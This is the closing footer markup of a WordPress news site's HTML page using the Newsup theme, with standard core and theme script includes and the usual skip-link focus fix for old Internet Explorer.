                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>